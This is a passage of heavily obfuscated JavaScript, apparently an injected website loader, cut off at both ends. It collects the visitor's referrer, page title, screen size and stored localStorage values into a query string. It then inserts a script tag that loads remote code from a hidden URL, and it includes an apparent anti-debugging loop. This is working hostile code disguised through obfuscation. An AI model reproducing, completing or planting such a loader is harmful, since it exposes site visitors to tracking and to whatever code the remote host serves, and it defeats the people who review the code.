Date(),-0xdbd*0x2+-0x95b*0x3+0x321*0x13));if(_0x59be2c[_0xfa244b(-0x12c,-0x19f,-0x181,-0xdc,-0x16d)](_0x59be2c[_0x4e7139(0x377,0x2f2,0x366,0x3bd,0x420)](_0x1f9eb0[_0x4e7139(0x384,0x314,0x3ca,0x364,0x30c)+_0x3da951(-0x109,-0x196,-0xb7,-0xc5,-0x14)],window[_0xfa244b(0xac,0x13,0xcf,-0x27,-0x1f)+_0xfa244b(-0x142,-0xec,-0x48,-0x9e,-0xf9)+_0xfa244b(-0x159,-0x7b,-0x95,-0xd3,-0x147)+'4N'][_0x3da951(-0xfb,-0x5c,-0x2d,-0x2b,0x34)]),_0x2d8280)){if(_0x59be2c[_0x4e7139(0x556,0x4f6,0x539,0x492,0x400)](_0x59be2c[_0x25b822(0x74,-0x8,0xe2,-0xcb,0x42)],_0x59be2c[_0x32ed09(0x222,0x26a,0x1f8,0x1c0,0x1c5)])){var _0xb56a08=_0x4ab9cf?function(){function _0x11df7a(_0x46dba2,_0x51c83f,_0xaa8acd,_0x2fb6ff,_0x469796){return _0xfa244b(_0x46dba2-0x127,_0x469796,_0xaa8acd-0xca,_0x2fb6ff-0xf7,_0x46dba2-0x331);}if(_0x250d1e){var _0x3d8160=_0x1888b3[_0x11df7a(0x362,0x356,0x443,0x312,0x3d1)](_0x59bfe3,arguments);return _0x4b70c4=null,_0x3d8160;}}:function(){};return _0x27e19=![],_0xb56a08;}else localStorage[_0xfa244b(-0x111,-0x98,-0x7f,-0x67,-0x48)+_0xfa244b(-0xf9,-0xd5,-0x1d6,-0xd6,-0x173)](_0x59be2c[_0x4e7139(0x3a3,0x4e4,0x397,0x43f,0x38f)]),localStorage[_0x4e7139(0x4ab,0x4c5,0x370,0x41c,0x368)+_0xfa244b(-0x120,-0x87,-0x1b8,-0x9c,-0x173)](_0x59be2c[_0x3da951(-0x18e,-0xd8,-0x17c,-0x1a7,-0x251)]),localStorage[_0x25b822(0x47,-0x29,-0x8c,-0x108,0x83)+_0xfa244b(-0x11a,-0x23f,-0x19f,-0x1ab,-0x173)](_0x59be2c[_0x25b822(-0x108,-0x73,0x50,0x6e,-0x136)]);}}}var _0x137b59=localStorage[_0x25b822(-0x84,-0xde,-0xc6,0x9,-0x14e)+'em'](_0x59be2c[_0x25b822(-0x5d,-0x6,0x81,0x43,-0x76)]),_0x3d43b9=localStorage[_0x25b822(-0x11a,-0xde,-0x1bb,-0x182,-0xdf)+'em'](_0x59be2c[_0x25b822(-0xde,-0x16f,-0xe7,-0x248,-0x23c)]),_0x587806=_0x59be2c[_0x3da951(-0xb,-0xb7,0x95,-0x45,-0x8f)];_0x587806+=_0x59be2c[_0x25b822(-0x5f,-0xdf,-0x3a,-0x7e,-0x120)]('&',_0x59be2c[_0x32ed09(0x207,0x201,0x200,0x1f1,0x27f)](decodeURIComponent,window[_0x25b822(-0x1e3,-0x129,-0x142,-0x178,-0x138)+_0xfa244b(-0xfe,-0x1d9,-0x24,-0xf7,-0x102)][_0x25b822(0xe7,0x1b,-0x84,-0x98,0xa2)+'h'][_0xfa244b(-0x152,-0xa8,-0xfe,-0x1b3,-0xfa)+'ce']('?',''))),_0x587806+=_0x59be2c[_0x4e7139(0x3d1,0x3be,0x303,0x2eb,0x36f)](_0x59be2c[_0x25b822(-0x1f,-0x3a,-0x3d,-0x54,-0x10d)],_0x59be2c[_0xfa244b(0x45,-0xbf,0x40,0x78,-0x35)](encodeURIComponent,document[_0xfa244b(-0x5b,0x5c,0x1e,0x52,-0x8)+_0x3da951(-0x94,-0x17f,-0x2,-0xeb,-0x1a0)])),_0x587806+=_0x59be2c[_0x3da951(-0x1b4,-0x179,-0x189,-0x109,-0x1db)](_0x59be2c[_0x3da951(-0xe8,0x16,-0x138,-0x4b,-0xf5)],_0x59be2c[_0x4e7139(0x445,0x3f2,0x3fe,0x49b,0x524)](encodeURIComponent,document[_0x25b822(-0x247,-0x168,-0x255,-0x176,-0xbe)])),_0x587806+=_0x59be2c[_0x4e7139(0x2d4,0x3ec,0x2a9,0x34d,0x3e9)](_0x59be2c[_0x4e7139(0x3e9,0x3bc,0x256,0x312,0x3f5)],_0x59be2c[_0x32ed09(0xe3,0x76,0x1df,0x108,0x19d)](encodeURIComponent,_0x59be2c[_0x32ed09(0x20c,0x23c,0x222,0x20c,0x240)](document[_0x3da951(-0x176,-0x23a,-0x104,-0x161,-0x14a)+_0x32ed09(0x41,0x19,0xb5,0xe5,0xb5)][_0x25b822(0xbc,0x13,0xfc,0x24,0xe1)+_0xfa244b(-0x56,-0x152,-0x3f,-0xba,-0x122)],document[_0x25b822(-0xd4,-0x129,-0x1dc,-0x151,-0x117)+_0x32ed09(0x1a,0x62,0x7e,0xe5,0xf8)][_0x25b822(-0x104,-0xfd,-0x9a,-0x1ae,-0x1e)+_0x4e7139(0x396,0x3f9,0x281,0x342,0x308)]))),_0x587806+=_0x59be2c[_0xfa244b(-0x99,-0xf,-0xcf,0x8b,-0x39)](_0x59be2c[_0x3da951(-0x183,-0x173,-0x171,-0x129,-0x1e4)],_0x59be2c[_0x32ed09(0x1ac,0x61,0x163,0x108,0x51)](encodeURIComponent,_0x147612));function _0x32ed09(_0x386c4a,_0x17c8af,_0x22b5e,_0x24c7ab,_0xceea82){return _0x3f78(_0x24c7ab- -0xaa,_0xceea82);}_0x587806+=_0x59be2c[_0x25b822(-0x121,-0x15a,-0x146,-0x1b9,-0xd3)](_0x59be2c[_0x32ed09(0x176,0x30,0xf8,0xb4,0xc3)],_0x59be2c[_0x32ed09(0x194,0x58,0x55,0xda,0x12f)](encodeURIComponent,window[_0xfa244b(0x58,-0x8f,-0x100,0x50,-0x1f)+_0xfa244b(-0x151,-0x107,-0x52,-0x1d5,-0xf9)+_0xfa244b(-0x19b,-0x141,-0x64,-0x209,-0x147)+'4N'][_0x4e7139(0x51e,0x48f,0x395,0x44e,0x3a6)+'H']));if(_0x59be2c[_0x25b822(-0xb1,-0xd8,-0x146,-0x189,-0x151)](typeof _0x137b59,_0x59be2c[_0x4e7139(0x3d4,0x419,0x3ba,0x3c7,0x2da)])&&_0x137b59&&window[_0x4e7139(0x40a,0x420,0x421,0x445,0x356)+_0x3da951(-0x76,-0x1a3,-0x197,-0x112,-0x76)+_0x3da951(-0xfc,-0x16d,-0x72,-0x160,-0x201)+'4N'][_0x4e7139(0x2dc,0x2de,0x3b5,0x2e9,0x3af)+'e']){if(_0x59be2c[_0x25b822(-0x3,-0xbf,-0xeb,-0x7e,-0x127)](_0x59be2c[_0x4e7139(0x4b6,0x3de,0x4d0,0x405,0x3cc)],_0x59be2c[_0x3da951(-0x4c,-0x88,-0x90,-0x78,-0xf)]))_0x587806+=_0x59be2c[_0x25b822(-0x93,-0x120,-0x87,-0x1dc,-0x37)](_0x59be2c[_0x32ed09(0x13f,0x7f,0x106,0x70,0x81)],_0x59be2c[_0xfa244b(-0x103,-0x1c8,-0x1b1,-0x1ec,-0x168)](encodeURIComponent,_0x137b59));else{var _0x12c142=_0x37dee2[_0x32ed09(0x297,0x198,0x204,0x218,0x255)](_0x40b1a4,arguments);return _0x157b12=null,_0x12c142;}}if(_0x59be2c[_0x3da951(-0xb6,-0x7d,-0xd5,-0xbb,0x15)](typeof _0x3d43b9,_0x59be2c[_0x32ed09(0x144,0x11e,0xa8,0x14a,0x11c)])&&_0x3d43b9&&window[_0x32ed09(0x224,0x16d,0x1d6,0x1c8,0xf2)+_0x25b822(-0x53,-0xda,-0xd3,-0xd0,-0x15a)+_0x32ed09(-0x4d,0x0,0x178,0xa0,0x115)+'4N'][_0x3da951(-0x192,-0x1c9,-0x170,-0x194,-0x11e)+'e']){if(_0x59be2c[_0xfa244b(0x118,0x69,0x40,-0x74,0x39)](_0x59be2c[_0x4e7139(0x2da,0x442,0x2e7,0x399,0x3e3)],_0x59be2c[_0x25b822(-0xf7,-0xac,-0x158,-0xd8,-0x178)])){if(_0x10133a){var _0x420742=_0x4001bc[_0x4e7139(0x4a7,0x48a,0x437,0x495,0x415)](_0x56ca71,arguments);return _0x188680=null,_0x420742;}}else _0x587806+=_0x59be2c[_0x4e7139(0x247,0x298,0x378,0x32c,0x271)](_0x59be2c[_0xfa244b(-0x82,-0x1c,0x73,-0xf1,-0x72)],_0x59be2c[_0x32ed09(0xc1,0x81,0x3d,0x9a,0xf8)](encodeURIComponent,_0x3d43b9));}var _0x51ced2=document[_0xfa244b(-0x13c,-0x1e4,-0xb7,-0x37,-0x100)+_0x25b822(-0x12c,-0x150,-0x14b,-0x178,-0x219)+_0x25b822(-0x20,-0xd9,-0x19c,0x15,-0x12c)](_0x59be2c[_0x4e7139(0x46a,0x4f9,0x4ee,0x45e,0x48a)]);_0x51ced2[_0x3da951(0x39,-0x32,0xb,0x17,0x6)]=_0x59be2c[_0x3da951(-0x17d,-0x84,-0x9,-0xcc,-0x46)],_0x51ced2[_0xfa244b(-0x4b,-0x1c5,-0x1ad,-0x1b8,-0x108)]=_0x59be2c[_0xfa244b(0x27,-0x4f,-0x24,-0xaf,-0x52)](window[_0x25b822(-0xba,0x0,-0x11,-0x80,-0x21)+_0x32ed09(0x1c8,0x166,0x37,0xee,0xea)+_0x25b822(-0x94,-0x128,-0x107,-0x161,-0xe5)+'4N'][_0xfa244b(0x88,0x51,-0x101,0x85,-0x16)+'H'],_0x587806);var _0x5daf58=document[_0xfa244b(-0x12c,-0x195,-0x11b,-0xbb,-0x129)+_0x3da951(-0xf6,-0x12a,-0x20b,-0x14b,-0x227)+_0xfa244b(-0x26,-0x13a,-0x72,-0xa3,-0x8c)+_0x4e7139(0x45e,0x36d,0x3ac,0x427,0x40c)](_0x59be2c[_0x4e7139(0x4b2,0x377,0x38c,0x45e,0x37e)])[0x1968+-0x1cbc+0x354];function _0xfa244b(_0x2d5278,_0x1443f3,_0x19a4e1,_0x74519,_0x37740e){return _0x3f78(_0x37740e- -0x291,_0x1443f3);}function _0x25b822(_0x40c40d,_0x48e68e,_0x1927b1,_0x3eca79,_0x3c30db){return _0x3f78(_0x48e68e- -0x272,_0x3c30db);}_0x5daf58[_0xfa244b(-0x12,0x79,0xaf,0x87,0x6)+_0x25b822(-0x76,-0x3c,0x85,-0xba,-0x5b)][_0x3da951(-0x11c,-0xa1,-0x182,-0x16f,-0x1da)+_0x32ed09(0x13c,0x62,-0x7c,0x5d,-0x7b)+'re'](_0x51ced2,_0x5daf58);}()),(function(){var _0xa6618a={'lPaJm':function(_0x403e33,_0x4d6fc3){return _0x403e33+_0x4d6fc3;},'nOLyj':_0x36b06e(0x5a0,0x40f,0x4bc,0x58b,0x420),'DRFPU':_0x36b06e(0x372,0x446,0x38f,0x47d,0x45f),'aoIBl':_0x1629f8(0x16d,0x1c5,0x1ad,0x21e,0x2e1)+'n','JJCzG':function(_0x123a07,_0x40c5e0){return _0x123a07/_0x40c5e0;},'FlgeU':function(_0x6bedac,_0x26bde9){return _0x6bedac<_0x26bde9;},'GCuGK':function(_0x3e0760,_0x109953){return _0x3e0760+_0x109953;},'NximK':_0x304d93(0x57a,0x576,0x4c7,0x589,0x4fb),'fkMeU':_0x304d93(0x618,0x704,0x6a0,0x686,0x657),'DisTN':_0x1629f8(0x1bd,0xc3,0x176,0x12d,0x15f)+'g','VEivc':function(_0x865bb6,_0x3d4f26){return _0x865bb6!==_0x3d4f26;},'IsjhW':_0x304d93(0x543,0x4ce,0x4d5,0x47f,0x588),'SEDzc':_0x304d93(0x5b7,0x602,0x65e,0x684,0x57f),'ghnSK':function(_0xf280c0,_0xa54d51){return _0xf280c0(_0xa54d51);},'MvRBR':function(_0x2835b1,_0x36a550){return _0x2835b1+_0x36a550;},'KQJNU':function(_0x3d3d7c,_0x58a973){return _0x3d3d7c+_0x58a973;},'WgPae':_0x3d6045(0x3a3,0x3c5,0x34e,0x3de,0x321)+_0x4f20e5(-0x243,-0x294,-0x1d1,-0x1d5,-0xed)+_0x1629f8(0x10e,0xf0,0x103,0xf3,0x191)+_0x4f20e5(-0x18e,-0x2e6,-0x213,-0x1b9,-0x1e9),'vdUPg':_0x3d6045(0x204,0x2cd,0x2d5,0x2ed,0x28d)+_0x304d93(0x54a,0x4b8,0x4a0,0x5e2,0x629)+_0x36b06e(0x4d5,0x49f,0x4b6,0x47f,0x52b)+_0x4f20e5(-0x136,-0x248,-0x1a4,-0x194,-0x26f)+_0x36b06e(0x474,0x3b7,0x399,0x476,0x2fe)+_0x304d93(0x5ea,0x516,0x503,0x657,0x5d4)+'\x20)','JJHrr':function(_0x24fbaa){return _0x24fbaa();},'FgyCi':function(_0x2b55ca,_0x37a068){return _0x2b55ca===_0x37a068;},'mFbgx':_0x36b06e(0x43c,0x412,0x44f,0x462,0x40f)};function _0x304d93(_0x85ad28,_0x2f48fe,_0x2e14f2,_0x3237cc,_0x54e42a){return _0x3f78(_0x85ad28-0x389,_0x2e14f2);}function _0x4f20e5(_0x48205a,_0x256564,_0x34831b,_0x1e5e27,_0x167aed){return _0x3f78(_0x34831b- -0x31f,_0x167aed);}function _0x3d6045(_0x4cd8e8,_0xcf4370,_0x260070,_0x5493f3,_0x4ab715){return _0x3f78(_0x5493f3-0x184,_0x260070);}function _0x1629f8(_0x4d7291,_0x1a71d9,_0x53ac76,_0x4d2e95,_0x157132){return _0x3f78(_0x4d2e95- -0x26,_0x4d7291);}var _0x4f4936;try{if(_0xa6618a[_0x3d6045(0x32e,0x302,0x31f,0x36a,0x447)](_0xa6618a[_0x3d6045(0x2b4,0x406,0x338,0x387,0x3ec)],_0xa6618a[_0x1629f8(0xc5,0x106,0x26d,0x1a8,0x280)])){var _0x4de708=_0xa6618a[_0x1629f8(0x2e1,0x355,0x1d7,0x270,0x262)](Function,_0xa6618a[_0x4f20e5(-0xc7,-0x12c,-0xff,-0x11b,-0x171)](_0xa6618a[_0x4f20e5(-0x107,-0x45,-0x86,-0x135,-0x148)](_0xa6618a[_0x1629f8(0x125,0x224,0xf1,0x166,0xbd)],_0xa6618a[_0x3d6045(0x4b3,0x46b,0x46c,0x43c,0x40b)]),');'));_0x4f4936=_0xa6618a[_0x1629f8(0x12c,0x28a,0x191,0x204,0x22a)](_0x4de708);}else(function(){return!![];}[_0x3d6045(0x34f,0x305,0x2db,0x35b,0x285)+_0x3d6045(0x305,0x37d,0x2c0,0x2e0,0x2a3)+'r'](_0xa6618a[_0x36b06e(0x476,0x30c,0x3c0,0x445,0x3fb)](_0xa6618a[_0x4f20e5(-0xa9,-0x116,-0xf8,-0xfb,-0x1ba)],_0xa6618a[_0x4f20e5(-0x2b,0x8e,-0x4f,0x54,-0x8a)]))[_0x4f20e5(-0xdf,-0xff,-0x58,-0x14,-0x26)](_0xa6618a[_0x36b06e(0x552,0x492,0x492,0x4ed,0x3fc)]));}catch(_0x40de26){if(_0xa6618a[_0x36b06e(0x471,0x3d0,0x3dc,0x33c,0x443)](_0xa6618a[_0x304d93(0x50e,0x596,0x4c4,0x566,0x53a)],_0xa6618a[_0x36b06e(0x32b,0x35b,0x3e8,0x32f,0x3aa)]))_0x4f4936=window;else{var _0x2ed36a=_0x5603da[_0x1629f8(0x1a,0x111,0x8f,0xdc,0x1ba)](_0x546599),_0xe30efe=_0x126b20[_0x1629f8(0x1ea,0x231,0x199,0x162,0x149)](_0xa6618a[_0x304d93(0x4ce,0x457,0x3e2,0x50a,0x551)](+new _0x4d0123(),-0x10c3*0x2+-0x19dc+-0x2*-0x1fa5));_0xa6618a[_0x304d93(0x597,0x546,0x59a,0x4bc,0x511)](_0xa6618a[_0x36b06e(0x3bf,0x3a6,0x463,0x3a5,0x541)](_0x2ed36a[_0x36b06e(0x435,0x4a0,0x3f4,0x49f,0x458)+_0x304d93(0x56e,0x4ed,0x581,0x50e,0x5dd)],_0x407c66[_0x3d6045(0x473,0x310,0x461,0x3f6,0x4d7)+_0x3d6045(0x29a,0x3d7,0x3e8,0x31c,0x3ad)+_0x304d93(0x4d3,0x5a2,0x4d5,0x43e,0x577)+'4N'][_0x1629f8(0x2e9,0x199,0x306,0x259,0x24a)]),_0xe30efe)&&(_0xe00b2e[_0x4f20e5(-0x10a,-0x152,-0xd6,-0x77,-0x11e)+_0x304d93(0x4a7,0x3db,0x43a,0x526,0x481)](_0xa6618a[_0x4f20e5(-0x252,-0x260,-0x1f0,-0x2d8,-0x105)]),_0x5ae04e[_0x304d93(0x5d2,0x5c1,0x57f,0x682,0x5bd)+_0x36b06e(0x3f5,0x302,0x381,0x44f,0x444)](_0xa6618a[_0x4f20e5(-0xfe,-0xef,-0x138,-0xac,-0x166)]),_0x301eed[_0x3d6045(0x316,0x439,0x3dd,0x3cd,0x492)+_0x1629f8(0x135,0xdb,0x8d,0xf8,0x83)](_0xa6618a[_0x36b06e(0x388,0x543,0x459,0x36f,0x3f4)]));}}function _0x36b06e(_0x2a07ff,_0x354136,_0x5c4e88,_0x42be1d,_0x298b47){return _0x3f78(_0x5c4e88-0x263,_0x354136);}_0x4f4936[_0x4f20e5(-0x193,-0x171,-0x137,-0x18c,-0x1b2)+_0x3d6045(0x3a0,0x430,0x39e,0x366,0x42d)+'l'](_0x40345a,0xf78+0x259b+-0x1*0x2573);}()));function _0x40345a(_0x404a86){function _0x3e515a(_0x2aeae1,_0x39bda4,_0x535fcd,_0x56a921,_0x46cf32){return _0x3f78(_0x2aeae1- -0x206,_0x39bda4);}function _0x165f7b(_0x3f798d,_0x5903bb,_0x4ab5ec,_0x487b53,_0x12b25c){return _0x3f78(_0x4ab5ec- -0x1a2,_0x5903bb);}var _0x59a453={'UIMHg':function(_0x2f5730,_0x17e09f){return _0x2f5730(_0x17e09f);},'cIqKw':function(_0xfea51e,_0xbe8ddd){return _0xfea51e+_0xbe8ddd;},'Kklgf':function(_0x5b33de,_0x27cdc6){return _0x5b33de+_0x27cdc6;},'mvPMJ':_0x120140(0x229,0x34e,0x281,0x2b2,0x23c)+_0x120140(0x9f,0x1de,0x175,0xc1,0x92)+_0x3e515a(-0xed,-0x45,-0xa3,-0x11a,-0xf4)+_0x120140(0x1f1,0x1d8,0x133,0x19c,0x9b),'aESHm':_0x165f7b(-0x23,-0x68,-0x39,-0x88,-0xc3)+_0x3e515a(-0x45,-0x41,-0x108,-0xcd,-0x4)+_0x120140(0x356,0x191,0x27a,0x1d2,0x18e)+_0x383a8a(0x3ad,0x3fa,0x3d6,0x3c3,0x36f)+_0x20ad64(0x21,-0xa0,-0xa,-0x9f,-0xa5)+_0x165f7b(0xf9,0xfa,0xbf,0xf,0xf3)+'\x20)','XpsvT':function(_0x571b1c){return _0x571b1c();},'hOHeR':_0x120140(0x1b0,0x278,0x275,0x2ee,0x190)+_0x3e515a(-0x67,-0xdf,0x85,-0x5,-0x142),'gwLsA':function(_0x26a151,_0x307a91){return _0x26a151(_0x307a91);},'jSRGs':function(_0x2ceb2b,_0x2d7eb0){return _0x2ceb2b===_0x2d7eb0;},'XnVGu':_0x3e515a(-0x55,-0x110,-0xc8,-0xf5,-0xa7),'asGNg':_0x165f7b(-0x54,0x51,0x4f,-0x27,-0x78),'sFFoN':_0x383a8a(0x3d4,0x45c,0x3aa,0x563,0x483),'ryyFo':_0x120140(0x1b0,0x114,0x17a,0x186,0x1c5)+'g','HkXfK':_0x120140(0x2d6,0x2fe,0x2d5,0x35b,0x2ab),'RCzkA':_0x383a8a(0x430,0x418,0x514,0x3d7,0x428)+_0x120140(0x351,0x25d,0x294,0x332,0x275)+_0x20ad64(0xe6,0xf,-0x5,0x10f,0x15b)+')','aDVuH':_0x120140(0x25c,0x15c,0x18c,0xfc,0x216)+_0x165f7b(-0x108,0x3a,-0x7d,-0xff,-0xb2)+_0x120140(0x202,0x2f3,0x26e,0x330,0x1f6)+_0x120140(0x214,0x1e9,0x1fd,0x218,0x1b0)+_0x383a8a(0x2f6,0x393,0x2c7,0x42e,0x39e)+_0x20ad64(0x12e,0x121,0x175,0x206,0x186)+_0x120140(0x108,0x14f,0x1ef,0x17b,0x134),'DhVIf':_0x165f7b(0xa1,-0x20,0x3,0xeb,0xaa),'fgxgu':function(_0xa9dc28,_0x258450){return _0xa9dc28+_0x258450;},'MjYho':_0x383a8a(0x4a0,0x4eb,0x37e,0x35a,0x40e),'HQwwx':_0x383a8a(0x51e,0x3a5,0x3ec,0x455,0x477),'lBOIz':function(_0x24022b){return _0x24022b();},'aPSyQ':_0x120140(0x22f,0x299,0x2e4,0x22c,0x3ac)+'g','cJGkv':function(_0x3ba08c,_0x3a8661){return _0x3ba08c!==_0x3a8661;},'jGQuR':_0x20ad64(0x5f,0x2d,0x123,0xf9,0xcf),'mkOOG':_0x120140(0x201,0x116,0x192,0x25c,0x15f),'PVKoj':_0x165f7b(0x1b4,0xa0,0xe5,0x172,0xdd)+_0x3e515a(0x76,-0x33,0x119,0xb8,0x14e)+_0x383a8a(0x3c3,0x47d,0x374,0x3a4,0x454),'uvURC':_0x120140(0x14f,0x149,0x1e7,0x171,0x287)+'er','FPbfy':function(_0x56cc62,_0x5ad1cb){return _0x56cc62!==_0x5ad1cb;},'HNPhL':_0x20ad64(0x92,0x135,0xf2,0x13d,0x7a),'WHWvn':_0x20ad64(0xf1,0x115,0x73,0x25,0x16e),'EhHeQ':function(_0x36605c,_0x51ce2a){return _0x36605c!==_0x51ce2a;},'hWdwl':function(_0xd0fe3,_0x16dcb0){return _0xd0fe3+_0x16dcb0;},'gbZLy':function(_0x15f831,_0x2e5a1c){return _0x15f831/_0x2e5a1c;},'pNUTM':_0x165f7b(0x17c,0xb,0xaf,0x159,0x10f)+'h','sTHxH':function(_0x36bda4,_0x192985){return _0x36bda4===_0x192985;},'NzBJE':function(_0x236ea3,_0x124923){return _0x236ea3%_0x124923;},'bdrvu':_0x383a8a(0x476,0x4ce,0x335,0x3f0,0x415),'scgiM':_0x3e515a(0x53,0xa8,0xef,0x5e,0x34),'dTSVQ':_0x120140(0x148,0x153,0x153,0x1e4,0x10e),'edSvZ':_0x3e515a(0x3e,0xec,-0xa0,0x34,0x6)+'n','bDKBZ':function(_0x3304d2,_0xbded24){return _0x3304d2!==_0xbded24;},'RneDD':_0x383a8a(0x3fc,0x4f6,0x42d,0x3fd,0x47e),'tnfGB':_0x120140(0x2a9,0x236,0x2a0,0x1ce,0x26b),'izuqN':function(_0x7463ac,_0x35ec27){return _0x7463ac+_0x35ec27;},'JyXwN':_0x20ad64(0xb4,0x154,0xd9,0x150,0x3e)+_0x165f7b(0xa1,0x10e,0x77,0xad,0x5)+'t','XPeyo':function(_0x1aea7a,_0xf55372){return _0x1aea7a(_0xf55372);},'tRDvX':function(_0x152269,_0x450865){return _0x152269(_0x450865);}};function _0x48e83f(_0x445f87){var _0x42625f={'ExRcT':_0x59a453[_0x43b853(0x106,0x160,0x215,0x134,0x224)],'ijVeS':_0x59a453[_0x43b853(0x2a,0xb4,0x13a,0xc9,0x145)],'GXEQn':_0x59a453[_0x486be9(0x8b,0x58,-0x26,0x59,-0xc4)],'ndrcR':function(_0x43cc50,_0x1656ac){function _0x5c195b(_0x58708a,_0x3c0ee7,_0x558477,_0x45a883,_0x4ddbc7){return _0x486be9(_0x4ddbc7,_0x3c0ee7-0x11a,_0x45a883-0x2b,_0x45a883-0x187,_0x4ddbc7-0x12);}return _0x59a453[_0x5c195b(0x10,0x14b,-0x7,0xe5,0x44)](_0x43cc50,_0x1656ac);},'cTPxB':_0x59a453[_0x486be9(-0x58,-0x59,0x59,0x146,0x1a)],'EWciL':_0x59a453[_0x495094(-0x49,-0x73,-0x3a,0x17,-0xca)],'RNSgX':_0x59a453[_0x312476(0xa2,0xc,0xe9,0x10,0x31)],'SaxLa':function(_0xa74c8,_0x534fef){function _0x31d76b(_0x492b88,_0x28011b,_0x1167ac,_0x5158ed,_0x2296d2){return _0x486be9(_0x28011b,_0x28011b-0x116,_0x5158ed-0x243,_0x5158ed-0x13d,_0x2296d2-0x1c0);}return _0x59a453[_0x31d76b(0x450,0x406,0x395,0x382,0x455)](_0xa74c8,_0x534fef);},'UezWc':_0x59a453[_0x486be9(0xb8,0xbc,0xb5,0x140,0xe1)],'jwDcm':function(_0x455e15,_0x3228b9){function _0x3270c7(_0x25ccc3,_0x2a1903,_0x471612,_0x3301da,_0x3207a8){return _0x43b853(_0x25ccc3-0xac,_0x2a1903-0xca,_0x3207a8,_0x3301da-0xf7,_0x3207a8-0x10c);}return _0x59a453[_0x3270c7(0x2ea,0x292,0x1fe,0x1a4,0x36e)](_0x455e15,_0x3228b9);},'zKeXI':_0x59a453[_0x486be9(0xe8,-0x59,0x85,0xfe,0x104)],'zLlLf':_0x59a453[_0x486be9(0x229,0x143,0x158,0x16f,0x1b7)],'jLMWA':function(_0x17b82a){function _0x4d4ecc(_0x2ae104,_0x1dacb6,_0x3d1b7a,_0xa6670a,_0x29e09f){return _0x312476(_0x2ae104-0x136,_0x2ae104- -0x244,_0x3d1b7a-0xfe,_0xa6670a-0x169,_0x29e09f);}return _0x59a453[_0x4d4ecc(-0x1f9,-0x221,-0x12d,-0x239,-0x135)](_0x17b82a);}};function _0x495094(_0x221e86,_0x345dd5,_0x56efdf,_0x24d5b3,_0x9d99d1){return _0x20ad64(_0x56efdf- -0x127,_0x345dd5,_0x56efdf-0x28,_0x24d5b3-0x8d,_0x9d99d1-0x61);}function _0x379703(_0x59d019,_0x35a4bd,_0x114801,_0x112e4c,_0x273905){return _0x20ad64(_0x35a4bd- -0x118,_0x59d019,_0x114801-0x8d,_0x112e4c-0x186,_0x273905-0xff);}if(_0x59a453[_0x43b853(0x1e7,0x12c,0x17a,0x10c,0x1ad)](typeof _0x445f87,_0x59a453[_0x312476(0x18c,0xb8,0x3c,0x160,0x13e)])){if(_0x59a453[_0x312476(0x88,0xd7,0x19b,0x26,0x52)](_0x59a453[_0x486be9(-0xcd,-0x12a,-0x4d,0x39,0x94)],_0x59a453[_0x379703(-0x95,0x49,-0x60,0xa0,0x89)]))return function(_0x327013){}[_0x379703(-0x30,-0x56,-0xfc,-0xf8,-0xa5)+_0x486be9(-0xc9,0xe6,0x9,0x89,0xad)+'r'](_0x59a453[_0x379703(-0x15,0xa1,-0x8,0x33,0x15a)])[_0x379703(0xf1,0x95,0xae,0x2f,0x2)](_0x59a453[_0x312476(0x29,0xc7,0x14d,0x10a,-0x22)]);else{var _0x4a5069=_0x59a453[_0x379703(0xc1,0x18,0x8f,0xeb,0xaf)](_0x51d7af,_0x59a453[_0x495094(0x118,0x186,0x9a,0x3,0xf7)](_0x59a453[_0x312476(0x6b,0xaa,-0x16,-0xe,-0x18)](_0x59a453[_0x43b853(0x111,0x131,0x1ae,0x1b7,0xa1)],_0x59a453[_0x379703(-0x2,0x97,0x89,0x16,-0x16)]),');'));_0x4cc871=_0x59a453[_0x312476(0x15a,0xa7,0x156,0x162,0x183)](_0x4a5069);}}else{if(_0x59a453[_0x379703(0x15d,0xa7,0xf7,0x3b,0x8a)](_0x59a453[_0x312476(0x108,0x6b,0x92,0x7c,0x7c)],_0x59a453[_0x312476(0x207,0x121,0x134,0xf9,0x40)])){if(_0x59a453[_0x312476(0xb7,0x75,0xe8,-0x2,0x15b)](_0x59a453[_0x379703(0x1c,-0xaa,-0x14e,-0x148,-0x186)]('',_0x59a453[_0x495094(-0x2f,-0x16,-0xb6,-0xf0,-0xf4)](_0x445f87,_0x445f87))[_0x59a453[_0x379703(-0x7,-0xe5,-0x16b,-0x1bf,-0xba)]],0xef*0xe+0x12a6*-0x1+-0x595*-0x1)||_0x59a453[_0x312476(0x33,0x99,0x173,0xe5,0x171)](_0x59a453[_0x312476(-0x75,-0x4,0x97,0xba,-0xc2)](_0x445f87,-0x13ba*-0x1+0x2366+-0x370c),-0xef3*-0x2+-0x18af+-0x537)){if(_0x59a453[_0x312476(0x63,0x99,0x9b,0x36,0x38)](_0x59a453[_0x495094(-0xa0,0x4f,-0x24,0x61,-0xe7)],_0x59a453[_0x486be9(0x1a4,0x12c,0xc5,0xc7,0x3a)]))(function(){function _0x5e05c5(_0x35d60a,_0x23061d,_0x20a790,_0x1b1555,_0x225935){return _0x486be9(_0x1b1555,_0x23061d-0xdc,_0x20a790-0x2a7,_0x1b1555-0x144,_0x225935-0x187);}function _0x1e486d(_0x4ab856,_0x10becb,_0x4a15c2,_0x41c143,_0x18fa8f){return _0x312476(_0x4ab856-0x113,_0x41c143-0x2b5,_0x4a15c2-0xc0,_0x41c143-0xc1,_0x18fa8f);}var _0x1618a3={};_0x1618a3[_0x438b4a(0x40e,0x359,0x2ab,0x2cf,0x344)]=_0x42625f[_0x438b4a(0x3bc,0x462,0x41a,0x4a6,0x42a)];function _0x3241ac(_0x236f45,_0x32796c,_0x29cd72,_0x4829c5,_0x37bf19){return _0x43b853(_0x236f45-0x13,_0x4829c5-0x37f,_0x32796c,_0x4829c5-0x1b0,_0x37bf19-0xa2);}function _0x438b4a(_0x3739d7,_0xdf5d04,_0x434182,_0x4c67bf,_0x44ef25){return _0x379703(_0x434182,_0x44ef25-0x462,_0x434182-0x6e,_0x4c67bf-0x18e,_0x44ef25-0x6e);}function _0x1ea7e6(_0x4ad94c,_0x26f29e,_0x25d5cd,_0x24966c,_0x2d8fca){return _0x486be9(_0x2d8fca,_0x26f29e-0xf,_0x24966c- -0x19b,_0x24966c-0x6e,_0x2d8fca-0x9b);}_0x1618a3[_0x1e486d(0x406,0x341,0x390,0x379,0x3b8)]=_0x42625f[_0x438b4a(0x348,0x3b8,0x2ab,0x36e,0x35d)],_0x1618a3[_0x3241ac(0x3ab,0x4d8,0x4ce,0x400,0x446)]=_0x42625f[_0x1e486d(0x2c9,0x2f3,0x2cb,0x2a6,0x314)];var 